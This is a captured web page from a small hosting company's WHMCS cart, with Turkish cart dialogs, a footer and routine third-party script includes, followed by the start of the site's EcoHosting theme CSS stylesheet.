                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <h4 class="modal-title margin-bottom mb-3">
                                <i class="fas fa-times fa-3x"></i>
                                <span>Öğeyi Sil</span>
                            </h4>
                            Bunu sepetinizden çıkartmak istediğinize emin misiniz?
                        </div>
                        <div class="modal-footer justify-content-center">
                            <button type="button" class="btn btn-default" data-dismiss="modal">Hayır</button>
                            <button type="submit" class="btn btn-primary">Evet</button>
                        </div>
                    </div>
                </div>
            </div>
        </form>

        <form method="post" action="https://okvalleyhosting.com/whmcs/?ccce=cart">
<input type="hidden" name="token" value="319be0377091151980ce645bfe318aa33727d884" />
            <input type="hidden" name="a" value="empty" />
            <div class="modal fade modal-remove-item" id="modalEmptyCart" tabindex="-1" role="dialog">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-body">
                            <div class="float-right">
                                <button type="button" class="close" data-dismiss="modal" aria-label="Kapat">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <h4 class="modal-title margin-bottom mb-3">
                                <i class="fas fa-trash-alt fa-3x"></i>
                                <span>Sepeti Boşalt</span>
                            </h4>
                            Sepetinizi tamamen boşaltmak istediğinizden emin misiniz?
                        </div>
                        <div class="modal-footer justify-content-center">
                            <button type="button" class="btn btn-default" data-dismiss="modal">Hayır</button>
                            <button type="submit" class="btn btn-primary">Evet</button>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </div>

<p style="text-align:center;">Powered by <a href="https://www.whmcs.com/" target="_blank">WHMCompleteSolution</a></p>
                </div><!-- /.main-content -->
                            <div class="clearfix"></div>
        </div>
    </div>
</section>

<section id="footer">
    <div class="container">
        <a href="#" class="back-to-top"><i class="fas fa-chevron-up"></i></a>
        <p>Copyright &copy; 2026 Jared Edis (formerly ORCS). All Rights Reserved.</p>
    </div>
</section>

<div id="fullpage-overlay" class="hidden">
    <div class="outer-wrapper">
        <div class="inner-wrapper">
            <img decoding="async" src="https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=assets/img/overlay-spinner.svg">
            <br>
            <span class="msg"></span>
        </div>
    </div>
</div>

<div class="modal system-modal fade" id="modalAjax" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content panel-primary">
            <div class="modal-header panel-heading">
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true">&times;</span>
                    <span class="sr-only">Close</span>
                </button>
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body panel-body">
                Yükleniyor...
            </div>
            <div class="modal-footer panel-footer">
                <div class="pull-left loader">
                    <i class="fas fa-circle-notch fa-spin"></i>
                    Yükleniyor...
                </div>
                <button type="button" class="btn btn-default" data-dismiss="modal">
                    Close
                </button>
                <button type="button" class="btn btn-primary modal-submit">
                    Submit
                </button>
            </div>
        </div>
    </div>
</div>

<form action="#" id="frmGeneratePassword" class="form-horizontal">
    <div class="modal fade" id="modalGeneratePassword">
        <div class="modal-dialog">
            <div class="modal-content panel-primary">
                <div class="modal-header panel-heading">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">
                        Generate Password
                    </h4>
                </div>
                <div class="modal-body">
                    <div class="alert alert-danger hidden" id="generatePwLengthError">
                        Please enter a number between 8 and 64 for the password length
                    </div>
                    <div class="form-group">
                        <label for="generatePwLength" class="col-sm-4 control-label">Password Length</label>
                        <div class="col-sm-8">
                            <input type="number" min="8" max="64" value="12" step="1" class="form-control input-inline input-inline-100" id="inputGeneratePasswordLength">
                        </div>
                    </div>
                    <div class="form-group">
                        <label for="generatePwOutput" class="col-sm-4 control-label">Generated Password</label>
                        <div class="col-sm-8">
                            <input type="text" class="form-control" id="inputGeneratePasswordOutput">
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-sm-8 col-sm-offset-4">
                            <button type="submit" class="btn btn-default btn-sm">
                                <i class="fas fa-plus fa-fw"></i>
                                Generate new password
                            </button>
                            <button type="button" class="btn btn-default btn-sm copy-to-clipboard" data-clipboard-target="#inputGeneratePasswordOutput">
                                <img decoding="async" src="https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=assets/img/clippy.svg" alt="Copy to clipboard" width="15">
                                Copy
                            </button>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">
                        Close
                    </button>
                    <button type="button" class="btn btn-primary" id="btnGeneratePasswordInsert" data-clipboard-target="#inputGeneratePasswordOutput">
                        Copy to clipboard and Insert
                    </button>
                </div>
            </div>
        </div>
    </div>
</form>



<script type="text/javascript">function selectChangeNavigateBridge(t) { var url = $(t).val();url = url.replace("https://www.okvalleyhosting.com/orcs/", "");url = url.replace("https://www.okvalleyhosting.com/orcs/", "");url = url.replace("//www.okvalleyhosting.com/orcs/", "");url = url.replace("/orcs/", "");url = url.replace("", "");console.log(url); if (url.search('store') != -1) {url = "https://okvalleyhosting.com/whmcs/" + url; window.location.href = url;} else if (url.search('https://okvalleyhosting.com/whmcs/') != -1) {url = url.replace("https://okvalleyhosting.com/whmcs/", "");url = "https://okvalleyhosting.com/whmcs/" + url; window.location.href = url;} else if (url == '') {url = "https://okvalleyhosting.com/whmcs/" + url; window.location.href = url;} else {url = "https://okvalleyhosting.com/whmcs/?ccce=" + url; window.location.href = url;}}</script></div><!--end bridge-->                </div>
            </div>
        </div>
    </div>
<!-- Footer Area Start -->
        <div id="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-6 footer-widget"><div class="footer-about"><h4>About ORCS and OK Valley Hosting</h4>			<div class="textwidget"><p>ORCS (Ori Roth Computer Services) was established in 2000 while OK Valley Hosting was later establshed in 2006. </p>
<p>OK Valley Hosting has been hosting websites for clients throughout the Okanagan Valley, as well as worldwide. We pride ourselves in providing our customers with "Satisfaction Guaranteed Service". </p> 
<p>ORCS specializes in servicing the Okanagan Valley Businesses with prompt and professional results for their computer or network issues. Our Residential communities also benefit from convenient computer "tune-up" services. ORCS offers door to door computer service, for those residents that find it hard to get out and about.</p>
<p>Contact us today to find out how we can help you with your hosting. We will be glad to be of service.</p>
<a class="btn btn-custom-reverse" href="#">Read More</a></div>
		</div></div><div class="col-md-3 col-sm-6 footer-widget"><h4>Subscribe</h4>
    <!-- Subscribe Form Start -->
    
    <div id="test-wrapper">
        <form action="#" method="post" name="mc-embedded-subscribe-form" target="_blank" id="subscribeForm" novalidate="novalidate">
            <input type="text" name="sectsubscribe_name" id="sectsubscribe_name" placeholder="Enter your full name" class="input-box">
            <input type="text" name="sectsubscribe_email" id="sectsubscribe_email" placeholder="Enter your email address" class="input-box">
            <input type="submit" name="subscribe" value="Subscribe" class="submit-button">
        </form>
    <!-- Subscribe Form End -->
    </div>
    
				
</div>            </div>
        </div>
    </div>
    <!-- Footer Area End -->
    <div class="footer--contact-info">
        <div class="container">
            <div class="row">
                                    <div class="col-md-3 col-xs-6">
                        <i class="fa fa-headphones"></i>
                        <a href="https://okvalleyhosting.com/contact/">Customer Support</a>
                    </div>
                                    <div class="col-md-3 col-xs-6">
                        <i class="fa fa-envelope-o"></i>
                        <a href="mailto:support@okvalleyhosting.com">support@okvalleyhosting.com</a>
                    </div>
                                    <div class="col-md-3 col-xs-6">
                        <i class="fa fa-phone"></i>
                        <a href="tel:1-2507700425">1-2507700425</a>
                    </div>
                            </div>
        </div>
    </div>
<!-- Copyright Area Start -->
<div id="copyright">
    <div class="container">
        <p class="left">Copyright 2020 © <a href="www.okvalleyhosting.com">OK Valley Hosting by ORCS</a>. All Rights Reserved.</p><p class="right">We Accept: <img src="https://okvalleyhosting.com/wp-content/uploads/2020/03/pp-etr-2.gif" alt="payment accept image"></p>        
    </div>
</div>
<!-- Copyright Area End --><div id="backToTop"><a href="#top"><i class="fa fa-angle-up"></i></a></div>
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e618bc7c32b5c191739d861/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/okvalleyhosting.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="subscribe-main-js-extra">
/* <![CDATA[ */
var subscribeajax = {"action_url":"https:\/\/okvalleyhosting.com\/wp-admin\/admin-ajax.php","security":"adb18f9853"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/ecohost-core/js/subscribe.js?ver=1.0" id="subscribe-main-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.tubular.js?ver=1.0" id="jquery-tubular-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.ui.touch-punch.min.js?ver=0.2.3" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="ecohost-main-js-extra">
/* <![CDATA[ */
var ajaxvps = {"ajaxurl":"https:\/\/okvalleyhosting.com\/wp-admin\/admin-ajax.php","vpscontent":"123","vps_security":"ae25acb02f","contact_security":"32268f2e81"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/main.js?ver=0.2.3" id="ecohost-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174602085\",\"post\":\"2163\",\"tz\":\"0\",\"srv\":\"okvalleyhosting.com\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "174602085", "2163" ]);
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_42773495-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['42773495'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-42773495","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://okvalleyhosting.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.5.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/whmcs/" data-gt-orig-domain="okvalleyhosting.com" data-gt-widget-id="42773495" defer></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://okvalleyhosting.com/wp-content/themes/ecohosting/css/ecohost.css?ver=1.0.0
body_size: 96100
content:
/*

[Main Stylesheet]

Project: EcoHosting - Responsive Hosting and WHMCS WordPress Theme
Version: 1.8
Author : themelooks.com

[Table of contents]

1. GENERAL STYLES
    1.1. SECTION TITLE
    1.2. CUSTOM BUTTON
    1.3. BACKGROUND COLOR
    1.4. BACK TO TOP BUTTON
    1.5. PRELOADER

2. MENU AREA
    2.1. MENU TOPBAR
    2.2. PRIMARY MENU
    2.3. SECONDARY MENU

3. HEADER AREA
    3.1. HEADER SLIDER NAV
    3.2. HEADER SLIDER CONTROLS

4. CERTIFICATE AREA

5. DOMAIN SEARCH AREA

6. SINGLE FEATURES AREA

7. FEATURES AREA

8. VPS PRICING AREA
    8.1. VPS SLIDER

9. SERVICES AREA

10. TESTIMONIAL AREA

11. PRICING AREA

12. BLOG AREA

13. BRANDS AREA

14. DATACENTER LOCATIONS AREA

15. FOOTER AREA

16. COPYRGIHT AREA

17. GENERAL PAGE STYLES
    17.1. PAGE TITLE

18. SHARED HOSTING PAGE

19. DOMAINS PAGE
    19.1. DOMAIN BANNER CONTENT

20. DEDICATED PAGE

21. ABOUT PAGE
    21.1. ABOUT DESCRIPTION
    21.2. COUNTER
    21.3. TEAM
    21.4. HISTORY

22. LOGIN PAGE

23. CONTACT PAGE
    23.1. CONTACT FORM
    23.2. MAP
    23.3. CONTACT SOCIAL LINKS

24. FAQ PAGE

25. AFFILIATE PAGE

26. DATACENTER PAGE

27. WHMCS BRIDGE PAGE

28. BLOG PAGE

29. BLOG DETAILS PAGE

30. WIDGETS
    30.1. WIDGET TITLE
    30.2. SEARCH WIDGET
    30.3. RECENT ITEMS WIDGET
    30.4. TWITTER WIDGET
    30.5. BLOG SIDEBAR WIDGET: LIST
    30.6. BLOG SIDEBAR WIDGET: TEXTWIDGET
    30.7. BLOG SIDEBAR WIDGET: ARCHIVE DROPDOWN
    30.8. BLOG SIDEBAR WIDGET: CALENDAR
    30.9. BLOG SIDEBAR WIDGET: RSS WIDGET
    30.10. BLOG SIDEBAR WIDGET: TAG CLOUD

31. 404 PAGE

32. WOOCOMMERCE

33. HELPER CLASSES
    33.1. RESET-GUTTER
    33.2. RESET-MARGIN
    33.3. RESET-PADDING
    33.4. VERTICAL-CENTERING

*/
/*------------------------------------*\
    1. GENERAL STYLES
\*------------------------------------*/
html,
body {
	height: 100%;
}

body {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
}

a, a:link, a:visited, a:hover, a:active {
	color: #fff;
	text-decoration: none;
	outline: 0;
}

.link-color--child a {
	color: #6aaf08;
}

body.page-template-template-whmcs {
	font-size: 14px;
	line-height: 20px;
}

body.page-template-template-whmcs a,
body.page-template-template-whmcs a:link,
body.page-template-template-whmcs a:visited,
body.page-template-template-whmcs a:hover,
body.page-template-template-whmcs a:active {
	text-decoration: none;
	outline: 0;
}

abbr {
	text-decoration: none;
}

/* 1.1. SECTION TITLE */
.section-title h2,
.section-title h1 {
	position: relative;
	margin-top: -5px;
	margin-bottom: 80px;
	font-size: 36px;
	line-height: 40px;
	font-weight: 700;
	text-align: center;
	text-transform: capitalize;
}

.section-title h2:before,
.section-title h1:before {
	content: " ";
	position: absolute;
	bottom: -15px;
	left: 50%;
	width: 50px;
	height: 2px;
	background-color: #6aaf08;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.section-title.text-left h2 {
	text-align: left;
}

.section-title.text-left h2:before {
	left: 0;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

/* 1.2. CUSTOM BUTTON */
a.btn {
	font-weight: 400;
}

a.btn-custom {
	background-color: #2e3138;
	border-radius: 0;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
	text-transform: uppercase;
}

a.btn-custom.btn-lg {
	padding: 12px 20px;
	font-size: 16px;
}

a.btn-custom:hover,
a.btn-custom:focus {
	color: #fff;
	background-color: #3575d3;
	box-shadow: none;
}

.btn-custom-reverse,
a.btn-custom-reverse {
	background-color: #6aaf08;
	border-radius: 0;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
	text-transform: capitalize;
}

.btn-custom-reverse:hover,
a.btn-custom-reverse:hover,
a.btn-custom-reverse:focus {
	color: #fff;
	background-color: #2e3138;
	box-shadow: none;
}

.btn-custom-reverse.btn-lg,
a.btn-custom-reverse.btn-lg {
	padding: 12px 20px;
	font-size: 16px;
}

/* 1.3. BACKGROUND COLOR */
.bg-whitesmoke {
	background-color: #f0f0f0;
}

/* 1.4. BACK TO TOP BUTTON */
#backToTop {
	position: fixed;
	right: 30px;
	bottom: 45px;
	z-index: 999;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity .25s ease-in-out;
	transition: opacity .25s ease-in-out;
}

#backToTop.show {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

#backToTop a {
	display: block;
	min-width: 45px;
	padding: 6px 0;
	color: #fff;
	background-color: #6aaf08;
	font-size: 24px;
	line-height: 28px;
	text-align: center;
}

/* 1.5. PRELOADER */
#preloader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #6aaf08;
	z-index: 9999999999;
}

.preloader--spinners {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	-webkit-animation: preloaderRotate 2.0s infinite linear;
	animation: preloaderRotate 2.0s infinite linear;
}

.preloader--spinner,
.preloader--spinner {
	width: 60%;
	height: 60%;
	display: inline-block;
	position: absolute;
	top: 0;
	background-color: #fff;
	border-radius: 100%;
	-webkit-animation: preloaderBounce 2.0s infinite ease-in-out;
	animation: preloaderBounce 2.0s infinite ease-in-out;
}

.preloader--spinner-2 {
	top: auto;
	bottom: 0px;
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes preloaderRotate {
	100% {
		-webkit-transform: rotate(360deg)
	}
}

@keyframes preloaderRotate {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes preloaderBounce {
	0%, 100% {
		-webkit-transform: scale(0.0)
	}

	50% {
		-webkit-transform: scale(1.0)
	}
}

@keyframes preloaderBounce {
	0%, 100% {
		-webkit-transform: scale(0.0);
		transform: scale(0.0);
	}

	50% {
		-webkit-transform: scale(1.0);
		transform: scale(1.0);
	}
}

/*------------------------------------*\
    2. MENU AREA
\*------------------------------------*/
#menu {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 5;
}

body.admin-bar #menu {
	margin-top: 32px;
}

/* 2.1. MENU TOPBAR */
.menu--topbar {
	background-color: #303030;
}

.menu-topbar--contact>ul {
	margin-left: -15px;
}

.menu-topbar--contact>ul>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	-webkit-transition: opacity .25s ease;
	transition: opacity .25s ease;
}

.menu-topbar--contact>ul>li>a:hover,
.menu-topbar--contact>ul>li>a:focus {
	background-color: transparent;
	opacity: 0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
}

body.page-template-template-whmcs .menu-topbar--contact>ul>li>a:hover,
body.page-template-template-whmcs .menu-topbar--contact>ul>li>a:focus {
	color: #fff;
}

.menu-topbar--contact>ul>li>a>i.fa {
	margin-right: 10px;
	color: #6aaf08;
}

.menu-topbar--social>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.menu-topbar--social>li>a:hover,
.menu-topbar--social>li>a:focus {
	color: #6aaf08;
	background-color: transparent;
}

body.page-template-template-whmcs .menu-topbar--social>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
}

body.page-template-template-whmcs .menu-topbar--social>li>a:hover,
body.page-template-template-whmcs .menu-topbar--social>li>a:focus {
	background-color: transparent;
}

/* 2.2. PRIMARY MENU */
#primaryMenu {
	margin: 0;
	padding: 30px 0 35px;
	border: none;
	border-radius: 0;
	color: #3575d3;
	background-color: #fff;
	z-index: 1;
}

.primary--logo {
	float: left;
}

.primary--logo h1 {
	margin: 22px 0 0;
	font-size: 34px;
	line-height: 38px;
	font-weight: 700;
}

.primary--logo h1 a {
	color: #303030;
}

.primary--logo h1 a span {
	color: #6aaf08;
}

.primary--logo h1 a span i.fa {
	margin-right: 5px;
}

body.page-template-template-whmcs .primary--logo h1 a:hover,
body.page-template-template-whmcs .primary--logo h1 a:focus {
	text-decoration: none;
}

.primary--logo .navbar-brand {
	height: auto;
}

.primary--info {
	float: right;
}

.primary--info-item {
	float: left;
	margin-left: 30px;
}

.primary--info-item:first-child {
	margin-left: 0;
}

.primary--icon {
	margin-bottom: 10px;
}

.primary--icon img {
	margin: 0 auto;
}

.primary--icon i.fa {
	display: block;
	width: 50px;
	max-height: 50px;
	padding: 13px 0;
	color: #fff;
	background-color: #6aaf08;
	font-size: 26px;
	line-height: 26px;
	text-align: center;
}

.primary--content {
	color: #737373;
	text-align: center;
}

.primary--content p {
	margin-bottom: 0;
	font-size: 12px;
	line-height: 16px;
}

.primary--content p.count {
	margin-bottom: 0;
	padding-bottom: 2px;
	color: #6aaf08;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
}

.primary--btn a {
	float: right;
	display: block;
	padding: 6px 20px;
	color: #fff;
	background-color: #3575d3;
	text-align: center;
	-webkit-transition: background-color .25s ease-in-out;
	transition: background-color .25s ease-in-out;
}

.primary--btn a:hover,
.primary--btn a:focus {
	background-color: #303030;
}

#primaryMenu.primary-menu-two {
	padding: 30px 0;
}

#primaryMenu.primary-menu-two .primary--logo h1 {
	margin: 7px 0 0;
}

#primaryMenu.primary-menu-two .primary--icon {
	display: table-cell;
	vertical-align: middle;
}

#primaryMenu.primary-menu-two .primary--content {
	display: table-cell;
	padding-left: 10px;
	text-align: left;
	vertical-align: middle;
}

/* 2.3. SECONDARY MENU */
#secondaryMenu {
	position: relative;
	margin-bottom: 0;
	background-color: #6aaf08;
	border: none;
	border-radius: 0;
	box-shadow: none;
	z-index: 1;
}

#secondaryMenu.sticky {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	box-shadow: 0 0 4px rgba(0, 0, 0, .14), 0 4px 8px rgba(0, 0, 0, .28);
}

body.admin-bar #secondaryMenu.sticky {
	margin-top: 32px;
}

#secondaryMenu .navbar-toggle {
	border: none;
}

#secondaryMenu .navbar-toggle .icon-bar {
	background-color: #fff;
}

#secondaryMenu a.navbar-brand {
	display: block;
	padding: 10px 0;
	margin-top: 18px;
	margin-left: 0;
	color: #303030;
	font-size: 24px;
	font-weight: 700;
}

.navbar-brand {
	padding: 0;
}

#secondaryMenu a.navbar-brand span {
	color: #4584b4;
}

#secondaryMenu .navbar-header .login-btn>.btn {
	color: #fff;
	background-color: #303030;
	border: none;
	border-radius: 0;
	-webkit-transition: color .25s ease, background-color .25s ease-in-out;
	transition: color .25s ease, background-color .25s ease-in-out;
}

#secondaryMenu .navbar-header .login-btn>.btn:hover,
#secondaryMenu .navbar-header .login-btn>.btn:focus {
	color: #303030;
	background-color: #fff;
	box-shadow: none;
	outline: 0;
}

.secondary-menu-links li a {
	margin-right: 3px;
	padding: 24px 14px 21px;
	border-bottom: 3px solid transparent;
	color: #fff;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	-webkit-transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
	transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
}

.secondary-menu-links li:last-child a {
	margin-right: 0;
}

.secondary-menu-links>.dropdown>a>.caret {
	margin-left: 8px;
}

.secondary-menu-links li a .fa {
	display: block;
	margin: 0 auto 3px;
	font-size: 20px;
}

.secondary-menu-links li a:hover,
.secondary-menu-links li a:focus,
.secondary-menu-links .open>a,
.secondary-menu-links .open>a:hover,
.secondary-menu-links .open>a:focus,
.secondary-menu-links li.active>a,
.secondary-menu-links li.active>a:hover {
	background-color: transparent;
	border-color: #fff;
}

body.page-template-template-whmcs .secondary-menu-links li a:hover,
body.page-template-template-whmcs .secondary-menu-links li a:focus,
body.page-template-template-whmcs .secondary-menu-links .open>a,
body.page-template-template-whmcs .secondary-menu-links .open>a:hover,
body.page-template-template-whmcs .secondary-menu-links .open>a:focus,
body.page-template-template-whmcs .secondary-menu-links li.active>a,
body.page-template-template-whmcs .secondary-menu-links li.active>a:hover {
	background-color: transparent;
}

.secondary-menu-links>.dropdown:hover>.dropdown-menu {
	display: block;
}

.secondary-menu-links li .dropdown-menu {
	padding: 0;
	background-color: #fff;
	border-style: solid;
	border-width: 3px 0;
	border-color: #fff;
	border-radius: 0;
}

.secondary-menu-links li .dropdown-menu li a {
	margin-right: 0;
	padding: 10px 15px;
	color: #303030;
	font-size: 16px;
	line-height: 20px;
	border: none;
}

.secondary-menu-links .dropdown .dropdown>a {
	position: relative;
	padding-right: 25px;
}

.secondary-menu-links .dropdown .dropdown>a:before {
	content: " ";
	position: absolute;
	top: 50%;
	right: 15px;
	margin-top: -4px;
	width: 0;
	height: 0;
	border-left: 4px dashed;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
}

.secondary-menu-links .dropdown .dropdown>a .caret {
	display: none;
}

.secondary-menu-links li.dropdown:hover>.dropdown-menu-thard {
	display: block;
}

.secondary-menu-links li .dropdown-menu-thard {
	left: 100%;
	top: -2px;
}

.secondary-menu-links>.dropdown>.dropdown-menu>li>a:hover,
.secondary-menu-links>.dropdown>.dropdown-menu>li>a:focus,
.secondary-menu-links>.dropdown>.dropdown-menu>li.active>a,
.secondary-menu-links>.dropdown>.dropdown-menu>li.active>a:hover,
.secondary-menu-links>.dropdown>.dropdown-menu>li.active>a:focus,
.secondary-menu-links>.dropdown>.dropdown-menu>li.open>a,
.secondary-menu-links>.dropdown>.dropdown-menu>li.open>a:hover,
.secondary-menu-links>.dropdown>.dropdown-menu>li.open>a:focus,
.secondary-menu-links li .dropdown-menu-thard>li>a:hover,
.secondary-menu-links li .dropdown-menu-thard>li>a:focus,
.secondary-menu-links li .dropdown-menu-thard>li.active>a,
.secondary-menu-links li .dropdown-menu-thard>li.active>a:hover,
.secondary-menu-links li .dropdown-menu-thard>li.active>a:focus {
	color: #fff;
	background-color: #6aaf08;
}

.secondary-menu-links.navbar-right {
	padding-right: 15px;
}

.secondary-menu-links>li>a.btn {
	padding: 24px 30px;
	color: #fff;
	background-color: #303030;
	border: none;
	border-radius: 0;
	-webkit-transition: color .25s ease, background-color .25s ease-in-out;
	transition: color .25s ease, background-color .25s ease-in-out;
}

.secondary-menu-links>li>a.btn:hover,
.secondary-menu-links>li>a.btn:focus {
	color: #303030;
	background-color: #fff;
	box-shadow: none;
}

body.page-template-template-whmcs .secondary-menu-links li a {
	padding: 24px 14px 21px;
	line-height: 22px;
}

body.page-template-template-whmcs .secondary-menu-links>li>a.btn {
	padding: 24px 30px;
}

body.page-template-template-whmcs .secondary-menu-links>li>a.btn:hover,
body.page-template-template-whmcs .secondary-menu-links>li>a.btn:focus {
	background-color: #fff;
}

body.page-template-template-whmcs .secondary-menu-links li .dropdown-menu li a {
	padding: 10px 15px;
	line-height: 20px;
	font-weight: 700;
}

/*------------------------------------*\
    3. HEADER AREA
\*------------------------------------*/
#header {
	position: relative;
	height: 600px;
	background-color: #f8f8f8;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	z-index: 0;
}

.bg--overlay {
	position: relative;
	z-index: 0;
}

.bg--overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.3);
	z-index: -1;
}

#header.no-header-overlay:before {
	display: none;
}

#header.header-bg-bottom {
	background-position: bottom;
}

#header.max-490px {
	max-height: 490px;
	min-height: 0;
}

#header.bg-white {
	background-color: #fff;
}

.header-slider {
	height: 100%;
}

.header-slider .owl-wrapper-outer,
.header-slider .owl-wrapper,
.header-slider .owl-item,
.header-slider .owl-item>.header-slider--item>.container,
.header-slider .owl-item>.header-slider--item>.container>.row,
.header-slider .owl-item>.header-slider--item>.container>.row>div {
	height: 100%;
}

.header-slider--item {
	width: 100%;
	height: 100%;
}

.header-item-content {
	position: relative;
	padding: 27px 30px 30px;
	color: #fff;
	background-color: #6aaf08;
}

.header-item-content:before {
	content: " ";
	position: absolute;
	top: 20px;
	left: -20px;
	right: -20px;
	bottom: 20px;
	background-color: rgba(255, 255, 255, 0.9);
	z-index: -1;
}

.header-item-content h1 {
	margin: -5px 0 0;
	color: #fff;
	font-size: 48px;
	line-height: 52px;
	font-weight: 700;
}

.header-item-content p {
	font-weight: 500;
	line-height: 22px;
}

.header-item-content>p {
	margin-top: 16px;
	margin-bottom: 16px;
}

.header-item-content .list p {
	float: left;
	width: 50%;
	margin-bottom: 2px;
}

.header-item-content .list p i.fa {
	margin-right: 5px;
	color: #fff;
}

.header-item-content ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.header-item-content ul:before,
.header-item-content ul:after {
	content: " ";
	display: table;
}

.header-item-content ul:before,
.header-item-content ul:after {
	clear: both;
}

